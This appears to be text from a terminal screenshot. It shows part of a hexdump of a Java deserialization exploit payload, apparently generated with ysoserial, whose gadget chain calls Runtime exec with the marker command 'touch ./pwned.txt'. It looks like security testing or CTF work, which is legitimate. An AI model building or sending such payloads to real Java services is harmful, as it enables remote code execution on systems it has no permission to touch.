 kphan@ubuntu: ~/n00bz/ysoserial
File Edit View Search Terminal Tabs Help
root@659c95c1a405: ~/jdk/j... × root@659c95c1a405: ~/jdk/jd... × kphan@ubuntu: ~/n00bz/ysos... × kphan@ubuntu: ~/n00bz/ysos... ×
000003c0 cb cd 5a 99 02 00 00 78 70 00 00 00 00 74 00 09 |..Z....xp....t..|
000003d0 67 65 74 4d 65 74 68 6f 64 75 71 00 7e 00 1e 00 |getMethoduq.~...|
000003e0 00 00 02 76 72 00 10 6a 61 76 61 2e 6c 61 6e 67 |...vr..java.lang|
000003f0 2e 53 74 72 69 6e 67 a0 f0 a4 38 7a 3b b3 42 02 |.String...8z;.B.|
00000400 00 00 78 70 76 71 00 7e 00 1e 73 71 00 7e 00 16 |..xpvq.~..sq.~..|
00000410 75 71 00 7e 00 1b 00 00 00 02 70 75 71 00 7e 00 |uq.~......puq.~.|
00000420 1b 00 00 00 00 74 00 06 69 6e 76 6f 6b 65 75 71 |.....t..invokeuq|
00000430 00 7e 00 1e 00 00 00 02 76 72 00 10 6a 61 76 61 |.~......vr..java|
00000440 2e 6c 61 6e 67 2e 4f 62 6a 65 63 74 00 00 00 00 |.lang.Object....|
00000450 00 00 00 00 00 00 00 78 70 76 71 00 7e 00 1b 73 |.......xpvq.~..s|
00000460 71 00 7e 00 16 75 72 00 13 5b 4c 6a 61 76 61 2e |q.~..ur..[Ljava.|
00000470 6c 61 6e 67 2e 53 74 72 69 6e 67 3b ad d2 56 e7 |lang.String;..V.|
00000480 e9 1d 7b 47 02 00 00 78 70 00 00 00 01 74 00 11 |..{G...xp....t..|
00000490 74 6f 75 63 68 20 2e 2f 70 77 6e 65 64 2e 74 78 |touch ./pwned.tx|
000004a0 74 74 00 04 65 78 65 63 75 71 00 7e 00 1e 00 00 |tt..execuq.~....|
000004b0 00 01 71 00 7e 00 23 73 71 00 7e 00 11 73 72 00 |..q.~.#sq.~..sr.|
000004c0 11 6a 61 76 61 2e 6c 61 6e 67 2e 49 6e 74 65 67 |.java.lang.Integ|
000004d0 65 72 12 e2 a0 a4 f7 81 87 38 02 00 01 49 00 05 |er.......8...I..|
000004e0 76 61 6c 75 65 78 72 00 10 6a 61 76 61 2e 6c 61 |valuexr..java.la|
000004f0 6e 67 2e 4e 75 6d 62 65 72 86 ac 95 1d 0b 94 e0 |ng.Number.......|
00000500 8b 02 00 00 78 70 00 00 00 01 73 72 00 11 6a 61 |....xp....sr..ja|
00000510 76 61 2e 75 74 69 6c 2e 48 61 73 68 4d 61 70 05 |va.util.HashMap.|
00000520 07 da c1 c3 16 60 d1 03 00 02 46 00 0a 6c 6f 61 |.....`....F..loa|
00000530 64 46 61 63 74 6f 72 49 00 09 74 68 72 65 73 68 |dFactorI..thresh|
00000540 6f 6c 64 78 70 3f 40 00 00 00 00 00 0c 77 08 00 |oldxp?@......w..|
00000550 00 00 10 00 00 00 00 78 78 76 72 00 12 6a 61 76 |.......xxvr..jav|
00000560 61 2e 6c 61 6e 67 2e 4f 76 65 72 72 69 64 65 00 |a.lang.Override.|
00000570 00 00 00 00 00 00 00 00 00 00 78 70 71 00 7e 00 |..........xpq.~.|
00000580 3a |:|
00000581
kphan@ubuntu:~/n00bz/ysoserial$
kphan@ubuntu:~/n00bz/ysoserial$
"ysoserial-0.0.3.tar.gz" selected (59.2 kB)